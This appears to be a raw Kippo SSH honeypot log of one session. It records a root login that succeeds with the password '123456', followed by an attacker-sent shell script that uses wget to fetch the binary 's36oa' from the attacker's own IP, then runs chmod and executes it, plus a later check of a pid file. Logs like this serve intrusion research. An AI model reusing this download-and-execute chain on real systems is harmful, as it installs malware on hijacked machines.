 2016-12-01 15:18:05+0000 [kippo.core.ssh.HoneyPotSSHFactory] New connection: 107.182.140.20:46987 (130.255.78.172:22) [session: 865]
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] Remote SSH version: SSH-2.0-PUTTY
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] kex alg, key alg: diffie-hellman-group-exchange-sha1 ssh-rsa
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] outgoing: aes128-ctr hmac-sha1 none
2016-12-01 15:18:05+0000 [HoneyPotTransport,865,107.182.140.20] incoming: aes128-ctr hmac-sha1 none
2016-12-01 15:18:06+0000 [HoneyPotTransport,865,107.182.140.20] NEW KEYS
2016-12-01 15:18:06+0000 [HoneyPotTransport,865,107.182.140.20] starting service ssh-userauth
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root trying auth none
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root trying auth password
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] login attempt [root/123456] succeeded
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] root authenticated with password
2016-12-01 15:18:06+0000 [SSHService ssh-userauth on HoneyPotTransport,865,107.182.140.20] starting service ssh-connection
2016-12-01 15:18:06+0000 [SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] got channel session request
2016-12-01 15:18:06+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] channel open
2016-12-01 15:18:06+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] exec command: "#!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] "
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Opening TTY log: log/tty/20161201-151807-5376.log
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] /etc/motd resolved into /etc/motd
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Running exec command "#!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] "
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] CMD: #!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20]
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Command not found: #!/bin/sh
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] wget http://107.182.140.20/s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] chmod +x s36oa
2016-12-01 15:18:07+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] ./s36oa
2016-12-01 15:23:08+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] remote close
2016-12-01 15:23:08+0000 [SSHChannel session (0) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] sending close 0
2016-12-01 15:23:08+0000 [SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] got channel session request
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] channel open
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] executing command "ls -la /var/run/gcc.pid"
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] exec command: "ls -la /var/run/gcc.pid"
2016-12-01 15:23:08+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Opening TTY log: log/tty/20161201-152308-4029.log
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] /etc/motd resolved into /etc/motd
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Running exec command "ls -la /var/run/gcc.pid"
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] CMD: ls -la /var/run/gcc.pid
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] Command found: ls -la /var/run/gcc.pid
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] sending close 1
2016-12-01 15:23:09+0000 [SSHChannel session (1) on SSHService ssh-connection on HoneyPotTransport,865,107.182.140.20] remote close